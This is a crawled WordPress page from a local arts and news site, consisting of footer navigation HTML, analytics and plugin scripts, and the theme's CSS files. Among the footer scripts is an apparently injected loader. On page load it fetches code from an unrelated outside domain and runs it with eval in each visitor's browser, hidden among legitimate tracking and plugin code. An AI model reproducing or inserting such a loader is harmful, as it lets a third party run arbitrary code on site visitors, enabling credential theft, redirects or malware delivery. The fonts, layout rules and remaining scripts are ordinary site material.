<li><a href="/category/fine-arts/">Fine Arts</a></li>
<li><a href="/category/food/">Food</a></li>
<li><a href="/category/got-beer/">Got Beer?</a></li>
<li><a href="/category/more/">More</a></li>
<li><a href="/category/news/">News</a></li>
<li><a href="/category/opinion/">Opinion</a></li>
<li><a href="/category/pin-ups/">Pin Ups</a></li>
<li><a href="/category/shopping/">Shopping</a></li>
<li><a href="/category/sports/">Sports</a></li>
<li><a href="/category/theater/">Theater</a></li>
<li><a href="/category/trivia/">Trivia</a></li>
<li><a href="/category/tv/">MoTiv</a></li>
</ul></div>
						</div>
										</div>
				</div>
							</div>
		</div>
	</footer>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/motif-2020\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
		<!-- Matomo --><script>
(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/motifri.com\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/www.motifri.com\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();
</script>
<!-- End Matomo Code -->        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://coldformat.info/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><link rel='stylesheet' id='wpadcenter-frontend-css' href='https://motifri.com/wp-content/plugins/wpadcenter/public/css/wpadcenter-public.css?ver=2.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/js/dist/player-api-min.js?ver=3.2.2" id="cfmsync-player-api-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/bootstrap/transition.min.js?ver=3.3.7" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/bootstrap/collapse.min.js?ver=3.3.7" id="bootstrap-collapser-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/slick/slick.min.js?ver=1.6.0" id="slick-js-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/functions.min.js?ver=3.0.3" id="visualcomposerstarter-script-js"></script>
<script type="text/javascript" id="wpadcenter-frontend-js-extra">
/* <![CDATA[ */
var ajax_url = {"url":"https:\/\/motifri.com\/wp-admin\/admin-ajax.php","security":"ac674ed8e9"};
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/wpadcenter/public/js/wpadcenter-public.js?ver=2.5.7" id="wpadcenter-frontend-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://motifri.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1753199452" id="akismet-frontend-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://motifri.com/wp-content/themes/motif-2020/fonts/stylesheet.css
body_size: 887
content:
@font-face {
    font-family: 'Flama';
    src: url('Flama-Italic.woff2') format('woff2'),
        url('Flama-Italic.woff') format('woff');
    font-weight: 500;
    font-style: italic;
}

@font-face {
    font-family: 'Chronicle Disp Cond';
    src: url('ChronicleDispCond-Roman.woff2') format('woff2'),
        url('ChronicleDispCond-Roman.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Display';
    src: url('ChronicleDisplay-BlackItalic.woff2') format('woff2'),
        url('ChronicleDisplay-BlackItalic.woff') format('woff');
    font-weight: 900;
    font-style: italic;
}

@font-face {
    font-family: 'Flama Ultracondensed Basic';
    src: url('FlamaUltracondensed-Basic.woff2') format('woff2'),
        url('FlamaUltracondensed-Basic.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Disp Cond';
    src: url('ChronicleDispCond-Italic.woff2') format('woff2'),
        url('ChronicleDispCond-Italic.woff') format('woff');
    font-weight: normal;
    font-style: italic;
}

@font-face {
    font-family: 'Chronicle Disp Cond';
    src: url('ChronicleDispCond-Bold.woff2') format('woff2'),
        url('ChronicleDispCond-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Flama Condensed';
    src: url('FlamaCondensed-Semibold.woff2') format('woff2'),
        url('FlamaCondensed-Semibold.woff') format('woff');
    font-weight: 600;
    font-style: normal;
}

@font-face {
    font-family: 'Flama Ultracondensed Book';
    src: url('FlamaUltracondensed-Book.woff2') format('woff2'),
        url('FlamaUltracondensed-Book.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Display';
    src: url('ChronicleDisplay-Black.woff2') format('woff2'),
        url('ChronicleDisplay-Black.woff') format('woff');
    font-weight: 900;
    font-style: normal;
}

@font-face {
    font-family: 'Flama';
    src: url('Flama-Black.woff2') format('woff2'),
        url('Flama-Black.woff') format('woff');
    font-weight: 900;
    font-style: normal;
}

@font-face {
    font-family: 'Flama Book';
    src: url('Flama-Book.woff2') format('woff2'),
        url('Flama-Book.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Flama Condensed';
    src: url('FlamaCondensed-Medium.woff2') format('woff2'),
        url('FlamaCondensed-Medium.woff') format('woff');
    font-weight: 500;
    font-style: normal;
}

@font-face {
    font-family: 'Flama';
    src: url('Flama-Light.woff2') format('woff2'),
        url('Flama-Light.woff') format('woff');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Text G1';
    src: url('ChronicleTextG1-Roman.woff2') format('woff2'),
        url('ChronicleTextG1-Roman.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Flama Condensed';
    src: url('FlamaCondensed-Light.woff2') format('woff2'),
        url('FlamaCondensed-Light.woff') format('woff');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'Flama Ultracondensed';
    src: url('FlamaUltracondensed-Light.woff2') format('woff2'),
        url('FlamaUltracondensed-Light.woff') format('woff');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Display XLight';
    src: url('ChronicleDisplay-XLightItalic.woff2') format('woff2'),
        url('ChronicleDisplay-XLightItalic.woff') format('woff');
    font-weight: 200;
    font-style: italic;
}

@font-face {
    font-family: 'Chronicle Text G1';
    src: url('ChronicleTextG1-Bold.woff2') format('woff2'),
        url('ChronicleTextG1-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Display';
    src: url('ChronicleDisplay-Italic.woff2') format('woff2'),
        url('ChronicleDisplay-Italic.woff') format('woff');
    font-weight: normal;
    font-style: italic;
}

@font-face {
    font-family: 'Flama';
    src: url('Flama-Medium.woff2') format('woff2'),
        url('Flama-Medium.woff') format('woff');
    font-weight: 500;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Disp Cond Semi';
    src: url('ChronicleDispCond-Semi.woff2') format('woff2'),
        url('ChronicleDispCond-Semi.woff') format('woff');
    font-weight: 600;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Text G3 Semi';
    src: url('ChronicleTextG3-SemiItalic.woff2') format('woff2'),
        url('ChronicleTextG3-SemiItalic.woff') format('woff');
    font-weight: 600;
    font-style: italic;
}

@font-face {
    font-family: 'Flama Condensed Book';
    src: url('FlamaCondensed-Book.woff2') format('woff2'),
        url('FlamaCondensed-Book.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Disp Cond';
    src: url('ChronicleDispCond-Light.woff2') format('woff2'),
        url('ChronicleDispCond-Light.woff') format('woff');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Disp Cond';
    src: url('ChronicleDispCond-Black.woff2') format('woff2'),
        url('ChronicleDispCond-Black.woff') format('woff');
    font-weight: 900;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Text G3';
    src: url('ChronicleTextG3-Italic.woff2') format('woff2'),
        url('ChronicleTextG3-Italic.woff') format('woff');
    font-weight: normal;
    font-style: italic;
}

@font-face {
    font-family: 'Flama Book';
    src: url('Flama-BookItalic.woff2') format('woff2'),
        url('Flama-BookItalic.woff') format('woff');
    font-weight: normal;
    font-style: italic;
}

@font-face {
    font-family: 'Chronicle Display';
    src: url('ChronicleDisplay-Roman.woff2') format('woff2'),
        url('ChronicleDisplay-Roman.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Display Semi';
    src: url('ChronicleDisplay-Semi.woff2') format('woff2'),
        url('ChronicleDisplay-Semi.woff') format('woff');
    font-weight: 600;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Display';
    src: url('ChronicleDisplay-Light.woff2') format('woff2'),
        url('ChronicleDisplay-Light.woff') format('woff');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Display';
    src: url('ChronicleDisplay-Bold.woff2') format('woff2'),
        url('ChronicleDisplay-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Flama Ultracondensed';
    src: url('FlamaUltracondensed-Medium.woff2') format('woff2'),
        url('FlamaUltracondensed-Medium.woff') format('woff');
    font-weight: 500;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Disp Cond';
    src: url('ChronicleDispCond-LightItalic.woff2') format('woff2'),
        url('ChronicleDispCond-LightItalic.woff') format('woff');
    font-weight: 300;
    font-style: italic;
}

@font-face {
    font-family: 'Flama Condensed';
    src: url('FlamaCondensed-Bold.woff2') format('woff2'),
        url('FlamaCondensed-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Flama Basic';
    src: url('Flama-BasicItalic.woff2') format('woff2'),
        url('Flama-BasicItalic.woff') format('woff');
    font-weight: normal;
    font-style: italic;
}

@font-face {
    font-family: 'Chronicle Display';
    src: url('ChronicleDisplay-BoldItalic.woff2') format('woff2'),
        url('ChronicleDisplay-BoldItalic.woff') format('woff');
    font-weight: bold;
    font-style: italic;
}

@font-face {
    font-family: 'Chronicle Text G3';
    src: url('ChronicleTextG3-Bold.woff2') format('woff2'),
        url('ChronicleTextG3-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Text G1 Semi';
    src: url('ChronicleTextG1-Semi.woff2') format('woff2'),
        url('ChronicleTextG1-Semi.woff') format('woff');
    font-weight: 600;
    font-style: normal;
}

@font-face {
    font-family: 'Flama Condensed';
    src: url('FlamaCondensed-Extrabold.woff2') format('woff2'),
        url('FlamaCondensed-Extrabold.woff') format('woff');
    font-weight: 800;
    font-style: normal;
}

@font-face {
    font-family: 'Flama Condensed';
    src: url('FlamaCondensed-Black.woff2') format('woff2'),
        url('FlamaCondensed-Black.woff') format('woff');
    font-weight: 900;
    font-style: normal;
}

@font-face {
    font-family: 'Flama Ultracondensed';
    src: url('FlamaUltracondensed-Bold.woff2') format('woff2'),
        url('FlamaUltracondensed-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Text G1 Semi';
    src: url('ChronicleTextG1-SemiItalic.woff2') format('woff2'),
        url('ChronicleTextG1-SemiItalic.woff') format('woff');
    font-weight: 600;
    font-style: italic;
}

@font-face {
    font-family: 'Flama Ultracondensed';
    src: url('FlamaUltracondensed-Black.woff2') format('woff2'),
        url('FlamaUltracondensed-Black.woff') format('woff');
    font-weight: 900;
    font-style: normal;
}

@font-face {
    font-family: 'FlamaBoxed Book';
    src: url('FlamaBoxed-Book.woff2') format('woff2'),
        url('FlamaBoxed-Book.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Disp Cond';
    src: url('ChronicleDispCond-BoldItalic.woff2') format('woff2'),
        url('ChronicleDispCond-BoldItalic.woff') format('woff');
    font-weight: bold;
    font-style: italic;
}

@font-face {
    font-family: 'Flama Basic';
    src: url('Flama-Basic.woff2') format('woff2'),
        url('Flama-Basic.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Flama';
    src: url('Flama-BlackItalic.woff2') format('woff2'),
        url('Flama-BlackItalic.woff') format('woff');
    font-weight: 900;
    font-style: italic;
}

@font-face {
    font-family: 'Chronicle Display Semi';
    src: url('ChronicleDisplay-SemiItalic.woff2') format('woff2'),
        url('ChronicleDisplay-SemiItalic.woff') format('woff');
    font-weight: 600;
    font-style: italic;
}

@font-face {
    font-family: 'Chronicle Disp Cond';
    src: url('ChronicleDispCond-BlackItalic.woff2') format('woff2'),
        url('ChronicleDispCond-BlackItalic.woff') format('woff');
    font-weight: 900;
    font-style: italic;
}

@font-face {
    font-family: 'Chronicle Text G1';
    src: url('ChronicleTextG1-BoldItalic.woff2') format('woff2'),
        url('ChronicleTextG1-BoldItalic.woff') format('woff');
    font-weight: bold;
    font-style: italic;
}

@font-face {
    font-family: 'Chronicle Display XLight';
    src: url('ChronicleDisplay-XLight.woff2') format('woff2'),
        url('ChronicleDisplay-XLight.woff') format('woff');
    font-weight: 200;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Text G3';
    src: url('ChronicleTextG3-Roman.woff2') format('woff2'),
        url('ChronicleTextG3-Roman.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'FlamaBoxed';
    src: url('FlamaBoxed-Bold.woff2') format('woff2'),
        url('FlamaBoxed-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Disp Cond Semi';
    src: url('ChronicleDispCond-SemiItalic.woff2') format('woff2'),
        url('ChronicleDispCond-SemiItalic.woff') format('woff');
    font-weight: 600;
    font-style: italic;
}

@font-face {
    font-family: 'Chronicle Text G3';
    src: url('ChronicleTextG3-BoldItalic.woff2') format('woff2'),
        url('ChronicleTextG3-BoldItalic.woff') format('woff');
    font-weight: bold;
    font-style: italic;
}

@font-face {
    font-family: 'Chronicle Text G3 Semi';
    src: url('ChronicleTextG3-Semi.woff2') format('woff2'),
        url('ChronicleTextG3-Semi.woff') format('woff');
    font-weight: 600;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Display';
    src: url('ChronicleDisplay-LightItalic.woff2') format('woff2'),
        url('ChronicleDisplay-LightItalic.woff') format('woff');
    font-weight: 300;
    font-style: italic;
}

@font-face {
    font-family: 'Chronicle Text G1';
    src: url('ChronicleTextG1-Italic.woff2') format('woff2'),
        url('ChronicleTextG1-Italic.woff') format('woff');
    font-weight: normal;
    font-style: italic;
}

@font-face {
    font-family: 'Flama Condensed Basic';
    src: url('FlamaCondensed-Basic.woff2') format('woff2'),
        url('FlamaCondensed-Basic.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}



--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://motifri.com/wp-content/themes/motif-2020/css/responsive.min.css?ver=3.0.3
body_size: 2228
content:
/* .vc_col-sm-9 {
    width: 68%!important;
} */
@media only screen and (max-width: 500px) {
	.menu-item-80395, .menu-item-80339 {
	display: none!important;
	}
	.events-block {
    display: block!important;
 }
	rs-arrow {
		display: none!important;
	}
	.middlecolumnlc {
	width: calc(100% - 30px)!important;
	border-right: 0px solid #333!important;
	padding-left: 15px!important;
	}
	article .g-2 {
		float: unset!important;
	}
}

@media only screen and (max-width: 768px) {
 .HPRC, .rightcolumn {
    display: none!important;
    width: 100%!important;
    }
	.deck {
		letter-spacing: 0!important;
	}
.HPLCM, .events-block {
    display: block!important;
 }
.HPLC {
    width: 100%!important;
    padding-right: 0px!important;
    border-right: 0px #333 solid!important;
    }	
    .leftcolumn {  
	    width: calc(33% - 17px)!important;
	}
	.middlecolumn {
	    width: calc(66% - 17px)!important;
	    border-right: 0px solid #333!important;
	}
	.middlecolumnlc {
	width: calc(100% - 30px)!important;
	border-right: 0px solid #333!important;
	padding-left: 15px!important;
	padding-right: 15px!important;
	}
	.rightcolumn {
		display:none!important;
		border-right: 0px solid #333!important;
	}
	.newsletter {
		display: none!important;
	}
	rs-mask-wrap {
		top: unset!important;
		bottom:0px!important;
	}
	rs-sbg {
		background-size: cover!important;
		background-position: unset!Important;
		padding-left: 15px;
	}
	rs-loop-wrap {
		position: relative!important;
	}
	#HomepageSliderWSideBar { 
	padding-left: 15px;
	padding-right: 15px;
	}
	.mobilefriendly+* {
	border-top: solid 1px #333;
  padding-top: 28px;
  margin-top: -28px;
	}
	.text-divider {margin: 2em 0; line-height: 0; text-align: center;}
.text-divider span{background-color: #f1f1f1; padding: 1em;}
.text-divider:before{ content: " "; display: block; border-top: 1px solid #333;
	}
}
@media only screen and (min-width:768px){
.content-wrapper, #header, #footer {
    padding-left: 10px!important;
    padding-right: 10px!important;
    }
    /* Slider Ad Hidden at Certain Size */
    .HPRC, .rightcolumn {
    display: none!important;
    }
     .HPLCM {
    display: block!important;
 }
  .HPLCMA {
     padding-top: 15px;
 }
 	.leftcolumn {
	    width: calc(33% - 17px)!important;
	}
	.middlecolumn {
	    width: calc(66% - 17px)!important;
	    border-right: 0px solid #333!important;
	}
    .HPLC {
    width: 100%!important;
    padding-right: 0px!important;
    border-right: 0px #333 solid!important;
    }
	body.menu-sandwich.admin-bar #main-menu {
		padding-top:86px
}
	body:not(.menu-sandwich) .header-widgetised-area{
		float:right
}
	body:not(.menu-sandwich) .header-widgetised-area .widget{
		float:left;
		margin-bottom:0
}
	body:not(.menu-sandwich) .header-widgetised-area .textwidget,body:not(.menu-sandwich) .header-widgetised-area .widget-title{
		display:inline-block;
		margin-bottom:0
}
	body:not(.menu-sandwich) .header-widgetised-area .widget_text{
		padding:.55em .83em
}
	body:not(.menu-sandwich) .navbar-header{
		max-width:25%
}
	body:not(.menu-sandwich) .navbar-header img{
		max-width:100%;
		height:auto
}
	body:not(.menu-sandwich) .navbar-toggle{
		display:none!important
}
	body:not(.menu-sandwich) #main-menu{
		text-align:right;
		position:static;
		width:auto;
		background:0 0;
		padding:0;
		overflow-y:inherit;
		margin-left:28%
}
	body:not(.menu-sandwich) #main-menu .header-widgetised-area{
		float:right;
		margin:7.5px 0 7.5px 20px;
		text-align:left
}
	body:not(.menu-sandwich) #main-menu .button-close{
		display:none
}
	body:not(.menu-sandwich) #main-menu .dropdown-toggle{
		display:none
}
	body:not(.menu-sandwich) #main-menu>ul{
		display:inline-block;
		margin:7.5px 0;
		text-align:left
}
	body:not(.menu-sandwich) #main-menu>ul>li{
		font-size:18px
}
	body:not(.menu-sandwich) #main-menu>ul>li a{
		padding:.55em .83em
}
	body:not(.menu-sandwich) #main-menu>ul>li>a{
		line-height:1em;
		color:#555
}
	body:not(.menu-sandwich) #main-menu>ul>li>a:focus,body:not(.menu-sandwich) #main-menu>ul>li>a:hover{
		color:#333
}
	body:not(.menu-sandwich) #main-menu>ul>li.menu-item-has-children>a:before{
		top:1.3em!important;
		-webkit-transform:rotate(0)!important;
		-ms-transform:rotate(0)!important;
		transform:rotate(0)!important;
		font-size:.55em!important;
		margin-top:0!important
}
	body:not(.menu-sandwich) #main-menu>ul>li>ul{
		top:100%!important;
		left:0;
		margin-top:10px
}
	body:not(.menu-sandwich) #main-menu ul li:hover>ul{
		visibility:visible;
		opacity:1
}
	body:not(.menu-sandwich) #main-menu ul li.menu-item-has-children>a{
		padding-right:0px;
		margin-right:0
}
	body:not(.menu-sandwich) #main-menu ul li.menu-item-has-children>a:before{
		content:'\71';
		top:50%;
		right:1.5em;
		margin-top:-10px;
		font-family:'Visual Composer Starter Font';
		font-size:.7em;
		position:absolute;
		-webkit-transform:rotate(90deg);
		-ms-transform:rotate(90deg);
		transform:rotate(90deg)
}
	body:not(.menu-sandwich) #main-menu ul li ul{
		-webkit-transition:all .3s ease;
		-o-transition:all .3s ease;
		transition:all .3s ease;
		display:block!important;
		padding:0;
		visibility:hidden;
		opacity:0;
		z-index:100;
		position:absolute;
		right:100%;
		margin-top: 8px;
		background-color:#f1f1f2;
		border-right: solid 1px #333;
		border-left: solid 1px #333;
		border-bottom: solid 1px #333;
		border-top: solid 1px #f1f1f2;
		/*-webkit-box-shadow:0 0 5px rgba(0,0,0,.2);
		box-shadow:0 0 5px rgba(0,0,0,.2)*/
}
	body:not(.menu-sandwich) #main-menu ul li ul li{
		position:relative;
		padding:0
}
	body:not(.menu-sandwich) #main-menu ul li ul li a{
		padding:12px 18px;
		display:block;
		line-height:1.7;
		color:#555
}
	body:not(.menu-sandwich) #main-menu ul li ul li a:focus,body:not(.menu-sandwich) #main-menu ul li ul li a:hover{
		color:#333
}
	body:not(.menu-sandwich) #main-menu ul li ul li:hover>a{
		background-color:#eee
}
	body:not(.menu-sandwich) #main-menu ul li ul li ul{
		padding:0
}
	body.navbar-no-background:not(.menu-sandwich) #main-menu,body.navbar-no-background:not(.menu-sandwich) #main-menu .navbar-nav{
		background-color:transparent!important
}
	#main-menu ul li a{
		font-size:.875em
}
	.comments-area .comment-list .author-avatar{
		float:left
}
	.comments-area .comment-list .comment-wrapper{
		margin-left:100px
}
	.comments-area .comment-list ol.children{
		margin-left:100px
}
	.comment-form-author,.comment-form-email,.comment-form-url,.comment-subscription-form,.form-submit{
		width:32%;
		float:left;
		margin-left:2%
}
	.comment-form-author,.form-submit{
		margin-left:0
}
	.comment-subscription-form{
		display:table;
		height:46px
}
	.comment-subscription-form label{
		display:table-cell;
		vertical-align:middle
}
	rs-loop-wrap {
		position: relative!important;
	}
	.mobilefriendly {
		display: none;
	}
	.newsletter {
		display: none!important;
	}
/*.vc_col-sm-9 {
    width: 68%!important;
}*/
}
@media only screen and (min-width:783px){
	body.fixed-header.admin-bar .navbar {
	top:32px;
	}
	.HPRC, .rightcolumn {
    display: none!important;
    }
    .HPLCM {
    display: block!important;
 }
  .HPLCMA {
     padding-top: 15px;
 }
 	.leftcolumn {
	    width: calc(33% - 17px)!important;
	}
	.middlecolumn {
	    width: calc(66% - 17px)!important;
	    border-right: 0px solid #333!important;
	}
	rs-loop-wrap {
		position: relative!important;
	}
		.mobilefriendly {
		display: none;
	}
	/*
	.vc_col-sm-9 {
    width: 68%!important;
}*/
}
@media only screen and (min-width:992px){
	.HPLC {
	width: calc(75% - 17px)!important;
	border-right: 1px #333 solid!important;
	padding-right: 15px!important;
	}
	.newsletter {
		display: none!important;
	}
	.leftcolumn {
	    width: calc(33% - 17px)!important;
	}
	.middlecolumn {
	    width: calc(66% - 17px)!important;
	    border-right: 1px solid #333!important;
	}
.HPRC, .rightcolumn {
	display: block!important;    
	}
	.HPLCM {
    display: none!important;
 }
 .HPLCMA {
     padding-top: 15px;
 }
	.nav-next{
		text-align:right
}
	.nav-next,.nav-previous{
		margin-bottom:0;
		width: 50%;
		float: left;
}
	#footer .footer-right-block{
		float:right;
		margin-left:12.5%;
		margin-bottom:0;
		display:table
}
	#footer .footer-socials{
		display:table-cell;
		vertical-align:middle
}
	#footer .footer-socials ul{
		text-align:right
}
	#footer .footer-socials ul li{
		margin:0 0 0 8px
}
	#footer .copyright{
		margin-bottom:5px
}
	.footer-menu{
		margin:0
}
	.footer-bottom{
		padding:30px 0
}
	rs-loop-wrap {
		position: relative!important;
	}
		.mobilefriendly {
		display: none;
	}
}
@media only screen and (min-width:1024px){
	.content-wrapper, #header, #footer {
    padding-left: 2%!important;
    padding-right: 2%!important;
    }
	.show {
		display: block;
	}
	.newsletter {
		display: none!important;
	}
    .HPRC {
	display: block!important;    
	}
	.leftcolumn {
	    width: calc(25% - 17px)!important;
	}
	.middlecolumn {
	    width: calc(50% - 31px)!important;
	    border-right: 1px solid #333!important;
	}
    #main-menu ul li a{
		font-size:1em
}
	body.header-full-width .navbar{
		padding-left:40px;
		padding-right:40px
}
	body.content-full-width .content-wrapper{
		padding-right:0;
		padding-left:0
}
	body.content-full-width .footer-bottom,body.content-full-width .footer-widget-area{
		padding-left:40px;
		padding-right:40px
}
		.mobilefriendly {
		display: none;
	}
}
@media only screen and (min-width:1400px){
	.content-wrapper, #header, #footer {
    padding-left: 15%!important;
    padding-right: 15%!important;
    }
	.middlecolumnlc 
    .HPLC {
	width: calc(75% - 17px)!important;
	padding-right: 15px!important;
	}
	.leftcolumn {
	   width: calc(25% - 17px)!important;
	}
	li.ecs-event {
	min-height: 40px!important;
	}
	.middlecolumn {
	    width: calc(50% - 31px)!important;
	    border-right: 1px solid #333!important;
	}
	.middlecolumnlc .adblockbannerresize {
		padding-right: 15px;
	}
    body.content-full-width .content-wrapper{
		padding-right:0;
		padding-left:0
}
	.attachment-visualcomposerstarter-featured-loop-image-full {
	    width: auto !important;
		max-width: 100%;
    	display: block!important;
    	clear: both;
    	margin: 0 auto!important;
    	max-height: 500px!important;
	}
	.newsletter {
		display: none!important;
	}
	.show {
		display: block;
	}
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://motifri.com/wp-content/themes/motif-2020/style.css?ver=6.8.3
body_size: 264
content:
/*
Theme Name: Motif 2020
Theme URI: https://alexander-wills.com/
Author: Alexander Wills
Author URI: https://alexander-wills.com/
Description: A Theme For Your Source For All Things Local.
Version: 3.0.3
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: featured-images, full-width-template, blog
Text Domain: motif-2020
*/


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://motifri.com/wp-content/themes/motif-2020/css/motif.css?ver=6.8.3
body_size: 5660
content:
.screen-reader-text {
	display: none;
}
.alignleft {
	float: left!important;
	padding: 15px!important;
}
.mc_var_label {
	width: 40%;
	display: inline-block;
}
.fb-like {
	margin-top: 10px;
}
.mc_custom_border_hdr {
	padding-top:8px;
}
.newsletter {
	display: block;
	clear: both;
}
.mc_input {
	background: transparent;
	border-left: 0;
	border-right: 0;
	border-top: 0;
	border-bottom: 1px solid #333;
	display: inline-block;
	width: 58%;
}
#mc_signup_submit {
	background: transparent;
	border: 1px solid #333;
	float: right;
	padding: 3px;
	margin-top: 20px;
	margin-bottom: 20px;
}
.mergeRow, #mc-indicates-required {
	display: none!important;
}
.mc-indicates-required {
	display:none!important;
}
a:hover {
	text-decoration: none!important;
}
ul.ecs-event-list {
	list-style: none!important;
	padding: 0;
}
ul.submenu * > li {
	list-style: none!important;
}
a {
	text-decoration: none!important;
}
.flexgrid {
	display: flex;
}
.navbar-brand {
	padding: 0!important;
	margin: 0!important;
}
.text-divider {
width: 100%;
	position:relative;
	display: block;
}
.text-divider:before {
	border-top: 1px solid #333;
	margin-top: 0px;
	padding-top: 3px;
	margin-right:1%; 
	width: 19%!important;
	content: " ";
	position:relative;
	display: inline-block;
}
.text-divider:after {
border-top: 1px solid #333;
	margin-top: 0px;
	padding-top: 3px;
	margin-left:1%; 
	width: 41%;
	content: " ";
	position:relative;
	display: inline-block;
}
body {
	background-color: #f1f1f2 !important;
	margin: 0!important;
	font-family: "Flama", "Arial Black", cursive!important;
}
/* Content Wrapper */
.content-wrapper {
	padding: 0 0 0 0;
}
